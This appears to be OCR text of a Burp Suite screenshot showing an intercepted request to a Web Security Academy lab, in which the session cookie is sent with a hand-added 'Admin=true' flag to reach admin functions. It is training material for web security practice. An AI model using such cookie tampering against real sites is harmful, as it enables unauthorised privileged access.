 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger E
Learn
Intercept HTTP history WebSockets history Options
Request to https://0a93002304ebddd1c0c24a67009d0087.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/1.1
2 Host: 0a93002304ebddd1c0c24a67009d0087.web-security-academy.net
3 Cookie: session=l2JiTgvx3WO2CfJvI3VnMN0z9pSanipV; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a93002304ebddd1c0c24a67009d0087.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16